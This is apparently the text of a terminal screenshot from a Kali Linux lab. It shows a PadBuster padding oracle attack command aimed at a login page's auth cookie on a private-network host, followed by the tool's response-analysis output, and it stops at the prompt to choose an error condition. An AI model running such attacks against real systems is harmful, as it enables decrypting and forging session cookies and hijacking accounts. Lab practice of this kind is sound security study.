 kali@kali: ~/Desktop/PadBuster
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/PadBuster]
└─$ perl padBuster.pl http://192.168.56.104/login.php fM2H6W2coHwhfadXl%2BFR1i%2BCQDeQg5sy 8 --cookies au
th=fM2H6W2coHwhfadXl%2BFR1i%2BCQDeQg5sy --encoding 0
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1530
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#	Freq	Status	Length	Location
-------------------------------------------------------
1	1	200	1677	N/A
2 **	255	200	15	N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended :